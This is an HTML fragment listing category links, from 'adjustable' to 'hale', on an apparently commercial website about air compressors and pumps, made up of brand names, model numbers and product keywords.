	<li class="cat-item cat-item-1423"><a href="https://windcompressorpumps.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://windcompressorpumps.com/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://windcompressorpumps.com/category/air-max/" >air-max</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://windcompressorpumps.com/category/airbase/" >airbase</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://windcompressorpumps.com/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://windcompressorpumps.com/category/aircompressor/" >aircompressor</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://windcompressorpumps.com/category/airend/" >airend</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://windcompressorpumps.com/category/airex/" >airex</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://windcompressorpumps.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://windcompressorpumps.com/category/airhydraulic/" >airhydraulic</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://windcompressorpumps.com/category/airka/" >airka</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://windcompressorpumps.com/category/airman/" >airman</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://windcompressorpumps.com/category/airmatic/" >airmatic</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://windcompressorpumps.com/category/airmax/" >airmax</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://windcompressorpumps.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://windcompressorpumps.com/category/airmoto/" >airmoto</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://windcompressorpumps.com/category/airsusfat/" >airsusfat</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://windcompressorpumps.com/category/airxwills/" >airxwills</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://windcompressorpumps.com/category/akface/" >akface</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://windcompressorpumps.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://windcompressorpumps.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://windcompressorpumps.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://windcompressorpumps.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://windcompressorpumps.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://windcompressorpumps.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://windcompressorpumps.com/category/anbull/" >anbull</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://windcompressorpumps.com/category/anest/" >anest</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://windcompressorpumps.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://windcompressorpumps.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://windcompressorpumps.com/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://windcompressorpumps.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://windcompressorpumps.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://windcompressorpumps.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://windcompressorpumps.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://windcompressorpumps.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://windcompressorpumps.com/category/arksen/" >arksen</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://windcompressorpumps.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://windcompressorpumps.com/category/astroai/" >astroai</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://windcompressorpumps.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://windcompressorpumps.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://windcompressorpumps.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://windcompressorpumps.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://windcompressorpumps.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://windcompressorpumps.com/category/auto-stop/" >auto-stop</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://windcompressorpumps.com/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://windcompressorpumps.com/category/autokompressor/" >autokompressor</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://windcompressorpumps.com/category/automanual/" >automanual</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://windcompressorpumps.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://windcompressorpumps.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://windcompressorpumps.com/category/autoride/" >autoride</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://windcompressorpumps.com/category/autostop/" >autostop</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://windcompressorpumps.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://windcompressorpumps.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://windcompressorpumps.com/category/b3800/" >b3800</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://windcompressorpumps.com/category/b5900/" >b5900</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://windcompressorpumps.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://windcompressorpumps.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://windcompressorpumps.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://windcompressorpumps.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://windcompressorpumps.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://windcompressorpumps.com/category/baseus/" >baseus</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://windcompressorpumps.com/category/bauer/" >bauer</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://windcompressorpumps.com/category/belaire/" >belaire</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://windcompressorpumps.com/category/belairechicago/" >belairechicago</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://windcompressorpumps.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://windcompressorpumps.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://windcompressorpumps.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://windcompressorpumps.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://windcompressorpumps.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://windcompressorpumps.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://windcompressorpumps.com/category/binks/" >binks</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://windcompressorpumps.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://windcompressorpumps.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://windcompressorpumps.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://windcompressorpumps.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://windcompressorpumps.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://windcompressorpumps.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://windcompressorpumps.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://windcompressorpumps.com/category/boyu/" >boyu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://windcompressorpumps.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://windcompressorpumps.com/category/brandname/" >brandname</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://windcompressorpumps.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://windcompressorpumps.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://windcompressorpumps.com/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://windcompressorpumps.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://windcompressorpumps.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://windcompressorpumps.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://windcompressorpumps.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://windcompressorpumps.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://windcompressorpumps.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://windcompressorpumps.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://windcompressorpumps.com/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://windcompressorpumps.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://windcompressorpumps.com/category/c2c2450/" >c2c2450</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://windcompressorpumps.com/category/c2c27702/" >c2c27702</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://windcompressorpumps.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://windcompressorpumps.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://windcompressorpumps.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://windcompressorpumps.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://windcompressorpumps.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://windcompressorpumps.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://windcompressorpumps.com/category/carsun/" >carsun</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://windcompressorpumps.com/category/carywon/" >carywon</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://windcompressorpumps.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://windcompressorpumps.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://windcompressorpumps.com/category/cast-iron/" >cast-iron</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://windcompressorpumps.com/category/cat/" >cat-</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://windcompressorpumps.com/category/cat-1p1060s/" >cat-1p1060s</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://windcompressorpumps.com/category/cc1016953/" >cc1016953</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://windcompressorpumps.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://windcompressorpumps.com/category/centrifugal/" >centrifugal</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://windcompressorpumps.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://windcompressorpumps.com/category/championspeedaire/" >championspeedaire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://windcompressorpumps.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://windcompressorpumps.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://windcompressorpumps.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://windcompressorpumps.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://windcompressorpumps.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://windcompressorpumps.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://windcompressorpumps.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://windcompressorpumps.com/category/chinook/" >chinook</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://windcompressorpumps.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://windcompressorpumps.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://windcompressorpumps.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://windcompressorpumps.com/category/ci10/" >ci10</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://windcompressorpumps.com/category/ckieck/" >ckieck</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://windcompressorpumps.com/category/ckmta12/" >ckmta12</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://windcompressorpumps.com/category/cksa12/" >cksa12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://windcompressorpumps.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://windcompressorpumps.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://windcompressorpumps.com/category/coido/" >coido</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://windcompressorpumps.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://windcompressorpumps.com/category/coin-operated/" >coin-operated</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://windcompressorpumps.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://windcompressorpumps.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://windcompressorpumps.com/category/compair/" >compair</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://windcompressorpumps.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://windcompressorpumps.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://windcompressorpumps.com/category/compress/" >compress</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://windcompressorpumps.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://windcompressorpumps.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://windcompressorpumps.com/category/compressorpump/" >compressorpump</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://windcompressorpumps.com/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://windcompressorpumps.com/category/comprevac/" >comprevac</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://windcompressorpumps.com/category/comressor/" >comressor</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://windcompressorpumps.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://windcompressorpumps.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://windcompressorpumps.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://windcompressorpumps.com/category/conditioningheat/" >conditioningheat</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://windcompressorpumps.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://windcompressorpumps.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://windcompressorpumps.com/category/coralife/" >coralife</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://windcompressorpumps.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://windcompressorpumps.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://windcompressorpumps.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://windcompressorpumps.com/category/cremax/" >cremax</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://windcompressorpumps.com/category/creworks/" >creworks</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://windcompressorpumps.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://windcompressorpumps.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://windcompressorpumps.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://windcompressorpumps.com/category/curtis-toledo/" >curtis-toledo</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://windcompressorpumps.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://windcompressorpumps.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://windcompressorpumps.com/category/cyclepump/" >cyclepump</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://windcompressorpumps.com/category/cycplus/" >cycplus</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://windcompressorpumps.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://windcompressorpumps.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://windcompressorpumps.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://windcompressorpumps.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://windcompressorpumps.com/category/davv/" >davv</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://windcompressorpumps.com/category/davvhp/" >davvhp</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://windcompressorpumps.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://windcompressorpumps.com/category/dbpower/" >dbpower</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://windcompressorpumps.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://windcompressorpumps.com/category/dedepu/" >dedepu</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://windcompressorpumps.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://windcompressorpumps.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://windcompressorpumps.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://windcompressorpumps.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://windcompressorpumps.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://windcompressorpumps.com/category/devair/" >devair</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://windcompressorpumps.com/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://windcompressorpumps.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://windcompressorpumps.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://windcompressorpumps.com/category/diaphragm/" >diaphragm</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://windcompressorpumps.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://windcompressorpumps.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://windcompressorpumps.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://windcompressorpumps.com/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://windcompressorpumps.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://windcompressorpumps.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://windcompressorpumps.com/category/disappear/" >disappear</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://windcompressorpumps.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://windcompressorpumps.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://windcompressorpumps.com/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://windcompressorpumps.com/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://windcompressorpumps.com/category/docas/" >docas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://windcompressorpumps.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://windcompressorpumps.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://windcompressorpumps.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://windcompressorpumps.com/category/double-cylinder/" >double-cylinder</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://windcompressorpumps.com/category/double-stage/" >double-stage</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://windcompressorpumps.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://windcompressorpumps.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://windcompressorpumps.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://windcompressorpumps.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://windcompressorpumps.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://windcompressorpumps.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://windcompressorpumps.com/category/e105996/" >e105996</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://windcompressorpumps.com/category/eafc/" >eafc</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://windcompressorpumps.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://windcompressorpumps.com/category/easy-use/" >easy-use</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://windcompressorpumps.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://windcompressorpumps.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://windcompressorpumps.com/category/ec-3000/" >ec-3000</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://windcompressorpumps.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://windcompressorpumps.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://windcompressorpumps.com/category/elimia/" >elimia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://windcompressorpumps.com/category/emax/" >emax</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://windcompressorpumps.com/category/emglo/" >emglo</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://windcompressorpumps.com/category/emglojenny/" >emglojenny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://windcompressorpumps.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://windcompressorpumps.com/category/enusic/" >enusic</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://windcompressorpumps.com/category/epauto/" >epauto</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://windcompressorpumps.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://windcompressorpumps.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://windcompressorpumps.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://windcompressorpumps.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://windcompressorpumps.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://windcompressorpumps.com/category/fasco/" >fasco</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://windcompressorpumps.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://windcompressorpumps.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://windcompressorpumps.com/category/federbein/" >federbein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://windcompressorpumps.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://windcompressorpumps.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://windcompressorpumps.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://windcompressorpumps.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://windcompressorpumps.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://windcompressorpumps.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://windcompressorpumps.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://windcompressorpumps.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://windcompressorpumps.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://windcompressorpumps.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://windcompressorpumps.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://windcompressorpumps.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://windcompressorpumps.com/category/footvalve/" >footvalve</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://windcompressorpumps.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://windcompressorpumps.com/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://windcompressorpumps.com/category/fp070000av/" >fp070000av</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://windcompressorpumps.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://windcompressorpumps.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://windcompressorpumps.com/category/fs-curtis/" >fs-curtis</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://windcompressorpumps.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://windcompressorpumps.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://windcompressorpumps.com/category/fumpa/" >fumpa</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://windcompressorpumps.com/category/fylina/" >fylina</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://windcompressorpumps.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://windcompressorpumps.com/category/gamefisherman/" >gamefisherman</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://windcompressorpumps.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://windcompressorpumps.com/category/gardner-denver/" >gardner-denver</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://windcompressorpumps.com/category/gast/" >gast</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://windcompressorpumps.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://windcompressorpumps.com/category/gearbest/" >gearbest</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://windcompressorpumps.com/category/geluoxi/" >geluoxi</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://windcompressorpumps.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://windcompressorpumps.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://windcompressorpumps.com/category/geothermal/" >geothermal</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://windcompressorpumps.com/category/gilbarco/" >gilbarco</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://windcompressorpumps.com/category/gobege/" >gobege</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://windcompressorpumps.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://windcompressorpumps.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://windcompressorpumps.com/category/goplus/" >goplus</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://windcompressorpumps.com/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://windcompressorpumps.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://windcompressorpumps.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://windcompressorpumps.com/category/greenworks/" >greenworks</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://windcompressorpumps.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://windcompressorpumps.com/category/gspscn/" >gspscn</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://windcompressorpumps.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://windcompressorpumps.com/category/gx-e-cs2/" >gx-e-cs2</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://windcompressorpumps.com/category/gx160/" >gx160</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://windcompressorpumps.com/category/hailea/" >hailea</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://windcompressorpumps.com/category/hakko/" >hakko</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://windcompressorpumps.com/category/hale/" >hale</a>
</li>
